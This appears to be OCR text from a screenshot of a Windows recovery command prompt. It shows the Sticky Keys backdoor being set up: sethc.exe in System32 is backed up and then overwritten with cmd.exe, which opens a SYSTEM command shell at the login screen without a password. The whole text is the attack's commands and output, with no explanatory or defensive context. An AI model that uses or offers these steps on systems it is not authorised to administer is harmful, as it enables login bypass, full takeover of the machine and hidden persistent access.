 Administrator: X:\windows\system32\cmd.exe
(c) Microsoft Corporation. All rights reserved.
X:\Sources>c:
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 106F-D558
Directory of C:\
12/07/2019  01:14 AM    <DIR>          PerfLogs
08/04/2024  12:54 PM    <DIR>          Program Files
12/03/2023  06:56 PM    <DIR>          Program Files (x86)
08/04/2024  12:43 PM    <DIR>          Users
08/04/2024  12:19 PM    <DIR>          Windows
0 File(s)              0 bytes
5 Dir(s)  44,526,292,992 bytes free
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>copy sethc.exe ..
1 file(s) copied.
C:\Windows\System32>copy cmd.exe sethc.exe
Overwrite sethc.exe? (Yes/No/All): y
1 file(s) copied.
C:\Windows\System32>